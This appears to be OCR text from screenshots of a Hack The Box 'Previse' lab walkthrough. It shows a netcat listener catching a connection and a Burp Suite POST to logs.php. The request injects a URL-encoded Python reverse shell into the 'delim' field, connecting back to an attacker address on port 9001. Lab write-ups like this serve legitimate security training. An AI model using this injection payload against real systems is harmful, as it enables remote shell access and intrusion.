 Previse File Access Logs - Chromium
Previse File Access Logs
Not secure
10.10.11.104/file_logs.php
HOME ACCOUNTS FILES MANAGEMENT
Request Log Data
We take security very seriously, and keep logs of file access actions.
Find out which users have been downloading files.
File delimeter:
comma
SUBMIT
File Edit View Bookmarks Settings Help
RX packets 471434 bytes 94621648 (90.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 481414 bytes 72718397 (69.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions
┌──(kali㉿kali)-[~/htb/previse/siteBackup]
└─$ rlwrap nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.104.
Ncat: Connection from 10.10.11.104:42568.
can't access tty; job control turned off
Burp Suite
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 Content-Length: 257
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://10.10.11.104/file_logs.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=b40uulp7ak56rjri732lo9c1sq
14 Connection: close
15
16 delim=
comma;python+-c+'import+socket,subprocess,os%3bs%3dsocket.sock
et(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("10.10.14.1
1",9001))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+
os.dup2(s.fileno(),2)%3bp%3dsubprocess.call(["/bin/sh","-i"])%
3b'
Search...
0 matches
Done
R
P
1